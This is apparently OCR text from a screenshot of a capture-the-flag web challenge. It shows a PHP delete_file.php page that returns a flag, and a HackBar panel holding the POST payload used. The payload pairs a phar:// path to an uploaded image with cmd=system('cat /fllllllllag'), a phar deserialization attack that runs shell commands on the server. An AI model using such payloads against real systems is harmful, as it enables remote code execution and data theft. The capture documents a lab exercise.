 不安全 101.201.38.162:8301/code/delete_file.php
可仪
无法删除文件 phar:///var/www/html/uploads/4698361c06d529186141a417696743d4.pngflag{flag_is_1abcaadef}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 2 1 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://101.201.38.162:8301/code/delete_file.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=phar:///var/www/html/uploads/4698361c06d529186141a417696743d4.png&cmd=system('cat /fllllllllag');